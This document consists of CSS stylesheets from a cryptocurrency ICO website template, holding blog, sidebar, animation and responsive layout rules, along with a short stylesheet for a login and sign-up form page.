  background :         linear-gradient(40deg, #28BCFD, #1D78FF);
  color : #FFFFFF;
}
.pagination .page-link.active {
  border : none;
  color : #FFFFFF;
  background : -webkit-linear-gradient(50deg, #28BCFD, #1D78FF);
  background :    -moz-linear-gradient(50deg, #28BCFD, #1D78FF);
  background :      -o-linear-gradient(50deg, #28BCFD, #1D78FF);
  background :         linear-gradient(40deg, #28BCFD, #1D78FF);
}
.pagination .page-link:focus {
  text-shadow : none;
}

@media (min-width: 992px) and (max-width: 1199.98px) {
  .blog-area .blog-container .sidebar .social-card .card-body ul.social-buttons li.social-text {
    margin-right : 0;
  }
  .blog-area .blog-container .sidebar .social-card .card-body ul.social-buttons li a {
    margin-right : 0rem;
  }
  .blog-area .blog-container .sidebar .latest-posts ul li .post-name {
    margin-top : 0;
  }
}

@media (max-width: 1199.98px) {
  .blog-area .blog-container .card .content-area .comment-section .comment-area .media .reply {
    right : -70px;
  }
  .blog-area .blog-container .card .content-area .comment-section .comment-area .media .reply a {
    color : transparent;
  }
  .blog-area .blog-container .card .content-area .comment-section .comment-area .media .reply a i {
    color : #3F3F3F;
  }
}

@media (max-width: 991.98px) {
  .blog-area .blog-container .card.square {
    margin-bottom : 0;
  }
  .blog-area .blog-container .sidebar .card.square {
    margin-bottom : 5rem;
  }
}

@media (max-width: 767.98px) {
  .blog-area .blog-container .sidebar .social-card .card-body ul.social-buttons li.social-text {
    margin-right : 0;
  }
  .blog-area .blog-container .sidebar .social-card .card-body ul.social-buttons li a {
    margin-right : 0rem;
  }
}

.sidebar {
  margin-top : 4.75rem;
}
.sidebar ul {
  padding-left : 0;
}
.sidebar .social-card {
  margin-bottom : 3rem;
}
.sidebar .social-card .card-body {
  padding : 1rem;
}
.sidebar .social-card .card-body .sidebar-title {
  font-weight : 700;
  color : #3F3F3F;
  margin : 1.75rem 0;
}
.sidebar .social-card .card-body ul {
  margin-bottom : 0;
}
.sidebar .social-card .card-body ul.social-buttons li {
  display : inline-block;
}
.sidebar .social-card .card-body ul.social-buttons li.social-text {
  font-size : 0.875rem;
  color : #3F3F3F;
  margin-right : 1rem;
}
.sidebar .social-card .card-body ul.social-buttons li a {
  padding : 0.34rem 0.6rem;
  margin-right : 0.5rem;
  font-size : 1rem;
  border : 1px solid #6C757D;
  color : #343A40;
}
.sidebar .social-card .card-body ul.social-buttons li a i {
  vertical-align : middle;
}
.sidebar .social-card .card-body ul.social-buttons li a:hover {
  background-image : -webkit-gradient(linear, left top, right top, from(#1D78FF), to(#28BCFD));
  background-image : -webkit-linear-gradient(left, #1D78FF 0%, #28BCFD 100%);
  background-image :    -moz-linear-gradient(left, #1D78FF 0%, #28BCFD 100%);
  background-image :      -o-linear-gradient(left, #1D78FF 0%, #28BCFD 100%);
  background-image :         linear-gradient(to right, #1D78FF 0%, #28BCFD 100%);
  color : #FFFFFF;
  -webkit-box-shadow : 0 0 10px 3px rgba(40, 188, 253, 0.26);
          box-shadow : 0 0 10px 3px rgba(40, 188, 253, 0.26);
  border : none;
  padding : 0.4rem 0.66rem;
}
.sidebar .search {
  position : relative;
  margin-top : 1rem;
  margin-bottom : 1.75rem;
}
.sidebar .search input {
  font-family : 'Comfortaa';
  color : #3F3F3F;
}
.sidebar .search input:placeholder {
  color : #3F3F3F;
  opacity : 1;
}
.sidebar .search .search-control {
  background : #F5F4FB;
  border : 1px solid #E7E6F1;
  padding : 1rem;
  width : 100%;
}
.sidebar .search .search-submit {
  position : absolute;
  right : 0.5rem;
  top : 1rem;
  background : none;
  border : none;
  color : #3F3F3F;
  font-size : 1.125rem;
}
.sidebar hr {
  margin : 2rem 0;
}
.sidebar .categories ul li {
  display : inline-block;
  width : 100%;
}
.sidebar .categories ul li .cat-name, .sidebar .categories ul li .cat-count {
  color : #3F3F3F;
  float : left;
  font-size : 0.938rem;
}
.sidebar .categories ul li .cat-count {
  float : right;
}
.sidebar .latest-posts ul li {
  margin-bottom : 1rem;
}
.sidebar .latest-posts ul li a {
  color : #3F3F3F;
}
.sidebar .latest-posts ul li a .post-name {
  margin-bottom : 0.25rem;
  margin-top : 0.65rem;
}
.sidebar .contact-us {
  background : -webkit-gradient(linear, left top, right top, from(#140E38), to(#194089));
  background : -webkit-linear-gradient(left, #140E38, #194089);
  background :    -moz-linear-gradient(left, #140E38, #194089);
  background :      -o-linear-gradient(left, #140E38, #194089);
  background :         linear-gradient(to right, #140E38, #194089);
  padding : 1.5rem 0 1.2rem;
  border-radius : 7px;
  text-align : center;
  margin-bottom : 1rem;
}
.sidebar .contact-us a {
  color : white;
}
.sidebar .contact-us .contact-title {
  font-weight : 700;
  margin-bottom : 1rem;
}
.sidebar .contact-us .contact-text {
  font-size : 0.938rem;
}
.sidebar .contact-us .btn {
  margin-top : 1rem;
  padding : 0.65rem 2.25rem;
}

body.inner-page {
  background-image : none;
  background-color : #F5F4FB;
}

.section-bg-inner {
  background-color : #F5F4FB;
}

.page-title {
  text-transform : uppercase;
  color : white;
  font-weight : 700;
  line-height : 2.5rem;
  margin-bottom : 0;
}

.sub-page .page-header {
  background : -webkit-gradient(linear, left top, right top, from(#140E38), to(#194089));
  background : -webkit-linear-gradient(left, #140E38, #194089);
  background :    -moz-linear-gradient(left, #140E38, #194089);
  background :      -o-linear-gradient(left, #140E38, #194089);
  background :         linear-gradient(to right, #140E38, #194089);
  height : 500px;
  width : 100%;
  position : relative;
}
.sub-page .page-header .img {
  content : '';
  background : url('../images/blockchain.html');
  opacity : 0.2;
  width : 100%;
  height : 500px;
}
.sub-page .page-header .head-content {
  position : absolute;
  top : 220px;
  text-align : center;
}

.sub-page .breadcrumb {
  background : none;
  color : #FFFFFF;
  font-size : 1rem;
  display : inline-block;
}
.sub-page .breadcrumb a {
  color : #FFFFFF;
  font-size : 1rem;
  font-weight : 300;
  padding-left : 5px;
  padding-right : 5px;
}
.sub-page .breadcrumb a:first-child {
  padding-left : 0;
}
.sub-page .breadcrumb a.current {
  font-weight : 700;
}
.sub-page .breadcrumb a:hover {
  text-decoration : none;
}

.sub-page .section-padding {
  padding-top : 4rem;
  padding-bottom : 4rem;
}

.sub-page .page-desc-title {
  font-weight : 700;
  margin-bottom : 2rem;
  color : #3F3F3F;
}
.sub-page .page-desc-title.title-border {
  border-left : 5px solid #3F3F3F;
  padding-left : 1.1rem;
  padding-top : 4px;
}

.sub-page .features .page-desc-title {
  margin-bottom : 0.25rem;
  margin-top : 1.25rem;
}

.sub-page .features .feature-number {
  font-size : 6rem;
  line-height : 6rem;
  font-weight : 700;
  color : #1F86FF;
}

.sub-page .features .feature-name {
  font-size : 1.3rem;
  color : #3F3F3F;
  font-weight : 700;
  margin-bottom : 0.75rem;
}

.sub-page p {
  color : #7D7D7D;
}

.inner-page-sidebar .sidebar {
  margin-top : -7.3rem;
}
.inner-page-sidebar .sidebar .card {
  border : none;
}

@media (max-width: 991.98px) {
  .inner-page-sidebar .sidebar {
    margin-top : 0;
    margin-bottom : 4rem;
  }
}

.search-page .blog-container {
  margin-top : -210px;
}

.search-page .sidebar {
  margin-top : 7.5rem;
}

.error404 {
  background : -webkit-gradient(linear, left top, right top, from(#140E38), to(#194089));
  background : -webkit-linear-gradient(left, #140E38, #194089);
  background :    -moz-linear-gradient(left, #140E38, #194089);
  background :      -o-linear-gradient(left, #140E38, #194089);
  background :         linear-gradient(to right, #140E38, #194089);
  position : relative;
}
.error404 .particles-js-canvas-el {
  z-index : 0;
}
.error404 .error-img {
  height : 100vh;
  overflow : hidden;
}
.error404 .error-img img {
  height : 100%;
}
.error404 .error-content {
  position : absolute;
  bottom : 18%;
  left : 50%;
  margin-left : -191px;
}
.error404 .error-content .error-info {
  color : #FFFFFF;
  font-weight : 700;
  margin-bottom : 1.5rem;
}
.error404 .error-content .error-info .btn {
  padding : 0.6rem 2rem;
}

@media (max-width: 991.98px) {
  .error404 .error-img img {
    height : auto;
  }
}

@media (max-width: 399px) {
  .error404 .error-content .error-info {
    padding-left : 2rem;
  }
}

/*  Template level css needed for all 3d-animation pages
*   ----------------------------------------------------------------------------------------------*/
.svg-wrapper {
  background-image : -webkit-linear-gradient(20deg, #140E38 0%, #140E38 25%, #14387B 35%, #14387B 65%, #140E38 75%, #140E38 100%);
  background-image :    -moz-linear-gradient(20deg, #140E38 0%, #140E38 25%, #14387B 35%, #14387B 65%, #140E38 75%, #140E38 100%);
  background-image :      -o-linear-gradient(20deg, #140E38 0%, #140E38 25%, #14387B 35%, #14387B 65%, #140E38 75%, #140E38 100%);
  background-image :         linear-gradient(70deg, #140E38 0%, #140E38 25%, #14387B 35%, #14387B 65%, #140E38 75%, #140E38 100%);
}

#svg-animation .cic-logo-animation {
  -webkit-animation : updown_logo 4s ease infinite;
     -moz-animation : updown_logo 4s ease infinite;
       -o-animation : updown_logo 4s ease infinite;
          animation : updown_logo 4s ease infinite;
}

#svg-animation .svg-elements-1-animation {
  -webkit-animation : updown1 3s ease 2;
     -moz-animation : updown1 3s ease 2;
       -o-animation : updown1 3s ease 2;
          animation : updown1 3s ease 2;
}

#svg-animation .svg-elements-2-animation {
  -webkit-animation : updown2 2s ease 2;
     -moz-animation : updown2 2s ease 2;
       -o-animation : updown2 2s ease 2;
          animation : updown2 2s ease 2;
}

@-webkit-keyframes updown_logo {
  0% {
    -webkit-transform : translateY(0px);
            transform : translateY(0px);
  }
  50% {
    -webkit-transform : translateY(16px);
            transform : translateY(16px);
  }
  100% {
    -webkit-transform : translateY(0px);
            transform : translateY(0px);
  }
}

@-moz-keyframes updown_logo {
  0% {
    -moz-transform : translateY(0px);
         transform : translateY(0px);
  }
  50% {
    -moz-transform : translateY(16px);
         transform : translateY(16px);
  }
  100% {
    -moz-transform : translateY(0px);
         transform : translateY(0px);
  }
}

@-o-keyframes updown_logo {
  0% {
    -o-transform : translateY(0px);
       transform : translateY(0px);
  }
  50% {
    -o-transform : translateY(16px);
       transform : translateY(16px);
  }
  100% {
    -o-transform : translateY(0px);
       transform : translateY(0px);
  }
}

@keyframes updown_logo {
  0% {
    -webkit-transform : translateY(0px);
       -moz-transform : translateY(0px);
         -o-transform : translateY(0px);
            transform : translateY(0px);
  }
  50% {
    -webkit-transform : translateY(16px);
       -moz-transform : translateY(16px);
         -o-transform : translateY(16px);
            transform : translateY(16px);
  }
  100% {
    -webkit-transform : translateY(0px);
       -moz-transform : translateY(0px);
         -o-transform : translateY(0px);
            transform : translateY(0px);
  }
}

@-webkit-keyframes updown1 {
  0% {
    -webkit-transform : translateY(0px);
            transform : translateY(0px);
  }
  50% {
    -webkit-transform : translateY(8px);
            transform : translateY(8px);
  }
  100% {
    -webkit-transform : translateY(0px);
            transform : translateY(0px);
  }
}

@-moz-keyframes updown1 {
  0% {
    -moz-transform : translateY(0px);
         transform : translateY(0px);
  }
  50% {
    -moz-transform : translateY(8px);
         transform : translateY(8px);
  }
  100% {
    -moz-transform : translateY(0px);
         transform : translateY(0px);
  }
}

@-o-keyframes updown1 {
  0% {
    -o-transform : translateY(0px);
       transform : translateY(0px);
  }
  50% {
    -o-transform : translateY(8px);
       transform : translateY(8px);
  }
  100% {
    -o-transform : translateY(0px);
       transform : translateY(0px);
  }
}

@keyframes updown1 {
  0% {
    -webkit-transform : translateY(0px);
       -moz-transform : translateY(0px);
         -o-transform : translateY(0px);
            transform : translateY(0px);
  }
  50% {
    -webkit-transform : translateY(8px);
       -moz-transform : translateY(8px);
         -o-transform : translateY(8px);
            transform : translateY(8px);
  }
  100% {
    -webkit-transform : translateY(0px);
       -moz-transform : translateY(0px);
         -o-transform : translateY(0px);
            transform : translateY(0px);
  }
}

@-webkit-keyframes updown2 {
  0% {
    -webkit-transform : translateY(0px);
            transform : translateY(0px);
  }
  50% {
    -webkit-transform : translateY(8px);
            transform : translateY(8px);
  }
  100% {
    -webkit-transform : translateY(0px);
            transform : translateY(0px);
  }
}

@-moz-keyframes updown2 {
  0% {
    -moz-transform : translateY(0px);
         transform : translateY(0px);
  }
  50% {
    -moz-transform : translateY(8px);
         transform : translateY(8px);
  }
  100% {
    -moz-transform : translateY(0px);
         transform : translateY(0px);
  }
}

@-o-keyframes updown2 {
  0% {
    -o-transform : translateY(0px);
       transform : translateY(0px);
  }
  50% {
    -o-transform : translateY(8px);
       transform : translateY(8px);
  }
  100% {
    -o-transform : translateY(0px);
       transform : translateY(0px);
  }
}

@keyframes updown2 {
  0% {
    -webkit-transform : translateY(0px);
       -moz-transform : translateY(0px);
         -o-transform : translateY(0px);
            transform : translateY(0px);
  }
  50% {
    -webkit-transform : translateY(8px);
       -moz-transform : translateY(8px);
         -o-transform : translateY(8px);
            transform : translateY(8px);
  }
  100% {
    -webkit-transform : translateY(0px);
       -moz-transform : translateY(0px);
         -o-transform : translateY(0px);
            transform : translateY(0px);
  }
}

#svg-animation .path {
  fill : none;
  stroke-dasharray : 1000;
  stroke-dashoffset : 1000;
  -webkit-animation : dash 3s linear forwards;
     -moz-animation : dash 3s linear forwards;
       -o-animation : dash 3s linear forwards;
          animation : dash 3s linear forwards;
}

@-webkit-keyframes dash {
  to {
    stroke-dashoffset : 0;
  }
}

@-moz-keyframes dash {
  to {
    stroke-dashoffset : 0;
  }
}

@-o-keyframes dash {
  to {
    stroke-dashoffset : 0;
  }
}

@keyframes dash {
  to {
    stroke-dashoffset : 0;
  }
}

#svg-animation .path-reverse {
  fill : none;
  stroke-dasharray : 500;
  stroke-dashoffset : 500;
  -webkit-animation : dash-reverse 2s linear forwards;
     -moz-animation : dash-reverse 2s linear forwards;
       -o-animation : dash-reverse 2s linear forwards;
          animation : dash-reverse 2s linear forwards;
}

@-webkit-keyframes dash-reverse {
  from {
    stroke-dashoffset : -500;
  }
  to {
    stroke-dashoffset : 0;
  }
}

@-moz-keyframes dash-reverse {
  from {
    stroke-dashoffset : -500;
  }
  to {
    stroke-dashoffset : 0;
  }
}

@-o-keyframes dash-reverse {
  from {
    stroke-dashoffset : -500;
  }
  to {
    stroke-dashoffset : 0;
  }
}

@keyframes dash-reverse {
  from {
    stroke-dashoffset : -500;
  }
  to {
    stroke-dashoffset : 0;
  }
}

.vertical-social .midnightHeader.default, .vertical-social .midnightHeader.white {
  background : #FFFFFF;
}
.vertical-social .midnightHeader.default ul li a, .vertical-social .midnightHeader.white ul li a {
  color : #000000;
}

header .navbar.navbar-fixed {
  background : #194089;
}

header .navbar .dropdown .dropdown-menu .dropdown-item {
  color : #7D7D7D;
}

#navigation #slide-line {
  background-color : #FDC800;
}

.ripples:before {
  background : -webkit-radial-gradient(center, ellipse, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.1) 100%);
  background :    -moz-radial-gradient(center, ellipse, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.1) 100%);
  background :      -o-radial-gradient(center, ellipse, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.1) 100%);
  background :         radial-gradient(ellipse at center, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.1) 100%);
  border : 0.5px solid rgba(255, 255, 255, 0.4);
}

.ripples:after {
  background : -webkit-radial-gradient(center, ellipse, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.1) 100%);
  background :    -moz-radial-gradient(center, ellipse, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.1) 100%);
  background :      -o-radial-gradient(center, ellipse, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.1) 100%);
  background :         radial-gradient(ellipse at center, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.1) 100%);
  border : 0.5px solid rgba(255, 255, 255, 0.4);
}

p {
  color : #C7B8FF;
}

.dark-bg-text-color {
  color : #C7B8FF;
}

.title {
  color : #FFFFFF;
}

.heading .sub-title {
  opacity : 0.05 !important;
}

.crypto-3d-graphic {
  position : relative;
  left : -30%;
  margin-top : 100px;
}

#about:before {
  content : '';
  background : url('../images-3d-animation/what-is-crypto-shape.html') no-repeat center right;
  width : 236px;
  position : absolute;
  left : 0;
  height : 729px;
}

#problem-solution:before {
  content : '';
  background : url('../images-3d-animation/solutions-shape.html') no-repeat center right;
  width : 346px;
  position : absolute;
  right : 5%;
  height : 346px;
}

#token-sale-mobile-app {
  position : relative;
}
#token-sale-mobile-app .token-sale:before {
  content : '';
  background : url('../images-3d-animation/token-sale-shape.html') no-repeat center left;
  width : 673px;
  position : absolute;
  left : 0;
  height : 902px;
  top : 15%;
}
#token-sale-mobile-app ul.token-sale-info li {
  color : #C7B8FF;
}

#our-coin:before {
  content : '';
  background : url('../images-3d-animation/our-coin-shape.html') no-repeat center right;
  width : 213px;
  position : absolute;
  right : 0;
  height : 346px;
}

#token-distribution h6.content-title {
  color : #FFFFFF;
}

#team:before {
  content : '';
  background : url('../images-3d-animation/team-shape.html') no-repeat center left;
  width : 260px;
  position : absolute;
  left : 0;
  height : 424px;
}

#team .team-width p {
  color : #FFFFFF;
}

#team .profile .social-profile a {
  color : #C7B8FF !important;
}

.team-modal p {
  color : #7D7D7D;
}

.faq .tab-content .card .card-body {
  color : #7D7D7D;
}

.contact:before {
  content : '';
  background : url('../images-3d-animation/contact-shape.html') no-repeat center right;
  width : 153px;
  position : absolute;
  right : 0;
  height : 556px;
}

.exchange-listing .listing .col:before {
  border-left : 1px solid #C7B8FF;
}

.ico-modal .close {
  position : absolute;
  right : 0;
  top : -30px;
  z-index : 999;
  font-size : 2rem;
  font-weight : normal;
  color : #FFFFFF;
  opacity : 1;
}

@media (max-width: 575.98px) {
  .svg-img {
    width : 350px !important;
  }
  .head-area .head-content .banner-content {
    padding-top : 1.5rem !important;
    text-align : center;
  }
  .head-area .head-content h1 {
    font-size : 1.2rem;
    line-height : 1.8rem;
  }
  .head-area .head-content h3 {
    margin-top : 2rem !important;
    font-size : 0.9rem;
    line-height : 1.4rem;
  }
  .head-area .head-content .btn {
    padding : 0.8rem !important;
    font-size : 0.8rem;
  }
  .section-padding {
    padding : 3rem 0 !important;
  }
  .dark-bg-heading {
    margin-bottom : 3rem !important;
  }
  .dark-bg-heading .sub-title, .heading .sub-title {
    display : none !important;
  }
  .dark-bg-heading .title, .heading .title {
    font-size : 1.4rem !important;
  }
  .move-first {
    -webkit-box-ordinal-group : 0;
    -webkit-order : -1;
       -moz-box-ordinal-group : 0;
    -ms-flex-order : -1;
            order : -1;
  }
  .about .content-area .what-is-crypto-img {
    text-align : center;
  }
  .about .content-area .play-video {
    top : 75%;
    left : 53%;
  }
  .about .content-area .play-video .play {
    padding : 0.75rem !important;
    height : 50px;
    width : 50px;
  }
  .about .content-area .play-video .play i {
    font-size : 1.5rem;
  }
  .problems-img, .solutions-img {
    width : 250px;
  }
  .whitepaper-img {
    text-align : center;
    margin-bottom : 3rem;
  }
  .token-distribution .token-img {
    text-align : center;
    margin-bottom : 3rem;
  }
  .token-sale:before {
    content : none;
  }
  .roadmap .timestamp.active span:after {
    left : 44.1%;
  }
  .roadmap .timestamp span:after {
    left : 44.1%;
  }
  .roadmap .next-slide {
    right : -14px;
  }
  .roadmap .prev-slide {
    left : -14px;
  }
  .faq .nav.nav-underline a {
    font-size : 1rem;
  }
  .contact .contact-info {
    display : block;
  }
  .contact .contact-info li {
    margin : 1rem 0;
  }
  .contact .contact-info li i {
    font-size : 1.12rem;
    line-height : 1.5rem;
  }
  .coin-img {
    text-align : center;
  }
  .coin-img img {
    width : 200px;
  }
  .mobile-app {
    margin-top : 3rem !important;
  }
  .mobile-app .mobile-app-imgs .mobile-app-img-1 {
    width : 250px;
  }
  .mobile-app .mobile-app-imgs .mobile-app-img-2 {
    width : 70px;
    top : 36px;
    left : 145px;
  }
  .mobile-app .mobile-app-imgs .mobile-app-img-3 {
    width : 115px;
    top : -9px;
    left : 141px;
  }
  .mobile-app .mobile-app-imgs .mobile-app-img-4 {
    width : 175px;
    top : -92px;
    left : 146px;
  }
  .mobile-app .btn {
    padding : 0.7rem 1rem !important;
  }
  .mobile-app .btn span {
    padding-right : 1rem !important;
  }
  .token-details .progress-bottom {
    top : 2rem;
  }
  .token-details .clock-counter .flip-clock-wrapper .flip {
    margin : 2px;
    height : 24px;
    padding : 23px 1px;
  }
  .token-details .clock-counter .flip-clock-wrapper .flip li {
    top : 6px;
  }
  .token-details .clock-counter .flip-clock-wrapper .flip li a .up .inn {
    font-size : 1.5rem;
    top : -16px;
  }
  .token-details .clock-counter .flip-clock-wrapper .flip li a .down .inn {
    font-size : 1.5rem;
    bottom : 16px;
  }
  .token-details .clock-counter .flip-clock-wrapper .flip-clock-dot {
    width : 4px;
    height : 4px;
    left : 2px;
  }
  .token-details .clock-counter .flip-clock-wrapper .flip-clock-dot.top {
    top : 16px;
  }
  .token-details .clock-counter .flip-clock-wrapper .flip-clock-dot.bottom {
    bottom : 64px;
  }
  .token-details .clock-counter .flip-clock-divider.days .flip-clock-label {
    left : -20px;
  }
  .token-details .clock-counter .flip-clock-divider.hours .flip-clock-label {
    left : -8px;
  }
  .token-details .clock-counter .flip-clock-divider.minutes .flip-clock-label {
    left : -7px;
  }
  .token-details .clock-counter .flip-clock-divider.seconds .flip-clock-label {
    left : 0;
  }
}

@media (min-width: 576px) and (max-width: 767.98px) {
  .svg-img {
    width : 425px !important;
  }
  .head-area .head-content .banner-content {
    padding-top : 1rem !important;
    text-align : center;
  }
  .head-area .head-content h1 {
    font-size : 1.5rem;
    line-height : 2rem;
  }
  .head-area .head-content h3 {
    margin-top : 2rem !important;
    font-size : 1rem;
    line-height : 1.5rem;
  }
  .head-area .head-content .btn {
    padding : 0.8rem;
    font-size : 0.8rem;
  }
  .section-padding {
    padding : 3rem 0;
  }
  .dark-bg-heading {
    margin-bottom : 3rem !important;
  }
  .dark-bg-heading .sub-title, .heading .sub-title {
    font-size : 2.75rem;
    top : 14%;
  }
  .title {
    font-size : 1.5rem;
  }
  .about .content-area .what-is-crypto-img {
    text-align : center;
  }
  .about .content-area .play-video {
    left : 52%;
  }
  .move-first {
    -webkit-box-ordinal-group : 0;
    -webkit-order : -1;
       -moz-box-ordinal-group : 0;
    -ms-flex-order : -1;
            order : -1;
  }
  .whitepaper-img {
    text-align : center;
    margin-bottom : 3rem;
  }
  .token-distribution .token-img {
    margin-bottom : 3rem;
  }
  .token-sale:before {
    content : none;
  }
  .roadmap .timestamp.active span:after {
    left : 44.6%;
  }
  .roadmap .timestamp span:after {
    left : 44.6%;
  }
  .roadmap .next-slide {
    right : -8px;
  }
  .roadmap .prev-slide {
    left : -8px;
  }
  .contact .contact-info {
    display : block;
  }
  .contact .contact-info li {
    margin : 1rem 0;
  }
  .coin-img {
    text-align : center;
  }
}

@media (min-width: 768px) and (max-width: 991.98px) {
  .svg-img {
    width : 475px;
  }
  .head-area .head-content .banner-content {
    padding-top : 1rem !important;
    text-align : center;
  }
  .head-area .head-content h1 {
    font-size : 1.5rem;
    line-height : 2rem;
  }
  .head-area .head-content h3 {
    margin-top : 2rem !important;
    font-size : 1rem;
    line-height : 1.5rem;
  }
  .head-area .head-content .btn {
    padding : 0.6rem 1rem;
    font-size : 1rem;
  }
  .dark-bg-heading .sub-title, .heading .sub-title {
    font-size : 4rem !important;
    top : 6% !important;
  }
  .about .content-area .what-is-crypto-img {
    text-align : center;
  }
  .about .content-area .play-video {
    left : 52%;
  }
  .move-first {
    -webkit-box-ordinal-group : 0;
    -webkit-order : -1;
       -moz-box-ordinal-group : 0;
    -ms-flex-order : -1;
            order : -1;
  }
  .whitepaper-img {
    text-align : center;
    margin-bottom : 3rem;
  }
  .token-distribution .token-img {
    text-align : center;
    margin-bottom : 3rem;
  }
  .token-distribution .token-img img {
    width : 450px;
  }
  .coin-img {
    text-align : center;
  }
  .roadmap .next-slide {
    right : 2px;
  }
  .roadmap .prev-slide {
    left : 2px;
  }
}

@media (max-width: 991.98px) {
  .main-menu.navbar.navbar-absolute.open {
    background : #102E65;
  }
  .main-menu.navbar .dropdown-menu {
    background : #14387B;
    -webkit-box-shadow : none !important;
            box-shadow : none !important;
  }
  .main-menu.navbar .dropdown-menu a {
    color : #FFFFFF;
  }
}

@media (min-width: 992px) and (max-width: 1199.98px) {
  .svg-img {
    width : 450px !important;
  }
  .head-area .head-content .banner-content {
    padding-top : 0.5rem !important;
  }
  .head-area .head-content h1 {
    font-size : 1.5rem;
    line-height : 2rem;
  }
  .head-area .head-content h3 {
    margin-top : 2rem !important;
    font-size : 1rem;
    line-height : 1.5rem;
  }
  .dark-bg-heading .sub-title, .heading .sub-title {
    font-size : 4.625rem !important;
  }
  .about .content-area .what-is-crypto-img img {
    width : 450px;
  }
  .about .content-area .play-video {
    left : 54%;
  }
  .token-img img {
    width : 450px;
  }
  .mobile-app .mobile-app-imgs .mobile-app-img-1 {
    width : 375px;
  }
  .mobile-app .mobile-app-imgs .mobile-app-img-2 {
    width : 102px;
    top : 55px;
    left : 220px;
  }
  .mobile-app .mobile-app-imgs .mobile-app-img-3 {
    width : 174px;
    top : -13px;
    left : 210px;
  }
  .mobile-app .mobile-app-imgs .mobile-app-img-4 {
    width : 220px;
    top : -114px;
    left : 235px;
  }
  .roadmap .next-slide {
    right : 14px;
  }
  .roadmap .prev-slide {
    left : 14px;
  }
}

@media (min-width: 1200px) and (max-width: 1499.98px) {
  .svg-img {
    width : 570px;
  }
}
</file>
<file: assets/css/style.css>
/*================================================================================
	Item Name: Crypto ICO - Cryptocurrency Website Landing Page HTML + Dashboard Template
	Version: 1.0
	Author: PIXINVENT
	Author URL: http://www.themeforest.net/user/pixinvent
================================================================================

NOTE:
------
PLACE HERE YOUR OWN SCSS CODES AND IF NEEDED, OVERRIDE THE STYLES FROM THE OTHER STYLESHEETS.
WE WILL RELEASE FUTURE UPDATES SO IN ORDER TO NOT OVERWRITE YOUR STYLES IT'S BETTER LIKE THIS.  */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen,
    Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
}

a{
  text-decoration: none;
}

main {
  height: 100vh;
  width: 100%;
  background-color: #fafafa;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  padding: 0 30px;
}

#forma {
  width: 350px;
  height: auto;
  text-align: center;
  border: 1px solid #c9c9c9;
  padding: 40px;
  padding-bottom: 20px;
  background-color: #fff;
  margin: auto;
}

form {
  margin-top: 20px;
}

.form-group {
  text-align: start;
  position: relative;
  margin: 15px 0;
}

.form-group label {
  position: absolute;
  top: 10px;
  left: 10px;
}

.form-group div {
  display: flex;
  align-items: center;
  justify-content: space-between;
  background-color: #fafafa;
  padding: 10px;
  border: 1px solid #c4c4c4;
  border-radius: 5px;
}

.form-group input {
  width: 100%;
  background: none;
  border: none;
  outline: none;
  font-size: 13px;
  color: #6b6b6b;
}

.field-icon {
  position: relative;
  color: rgb(65, 65, 65);
  font-size: 13px;
  z-index: 2;
  cursor: pointer;
  padding: 0;
  margin: 0;
}

button {
  width: 100%;
  border: 1px solid #1e71ec;
  background-color: #1e71ec;
  color: white;
  font-size: 13px;
  font-weight: 500;
  padding: 5px;
  border-radius: 5px;
  margin-top: 5px;
}

.orr {
  position: relative;
  text-align: center;
  margin: 20px 0;
}

.orr p {
  padding-bottom: 0;
  margin-bottom: 0;
  font-weight: 600;
  font-size: 13px;
  color: rgb(109, 109, 109);
}

.orr::after {
  position: absolute;
  content: "";
  height: 1px;
  width: 40%;
  background-color: #dadada;
  top: calc(50% - 0.5px);
  left: 0;
}

.orr::before {
  position: absolute;
  content: "";
  height: 1px;
  width: 40%;
  background-color: #dadada;
  top: calc(50% - 0.5px);
  right: 0;
}

form a {
  font-size: 13px;
  color: rgb(85, 85, 85);
}

.sign-up {
  height: auto;
  text-align: center;
  border: 1px solid #c9c9c9;
  padding: 20px;
  background-color: #fff;
  margin: auto;
  margin-top: 15px;
  width: 350px;
}

.sign-up p {
  margin-bottom: 0;
  padding-bottom: 0;
  color: rgb(15, 15, 15);
  font-size: 12px;
}

.sign-up p a {
  color: cornflowerblue;
  font-weight: 600;
  font-size: 15px;
}

.get {
  color: #000;
  margin: 15px 0;
}

.links {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 20px;
  width: 350px;
  margin: auto;
}

.links a img {
  height: 45px;
  width: auto;
}

.nd-links {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin-top: 40px;
  text-align: center;
  justify-content: center;
}

.nd-links a {
  font-size: 12px;
  margin: 0 10px;
  color: #848585;
}
footer p{
  margin-top: 20px;
  color: #848585;
  font-size: 13px;
}

#alert-message{
  color: rgb(255, 0, 0);
  
}

@media screen and (max-width: 450px) {
  main{ 
    height: 110vh;
  }
  #forma{
    background-color: transparent;
    border: none;
  }

  .sign-up{
    background-color: transparent;
    border: none;
  }
}
</file>
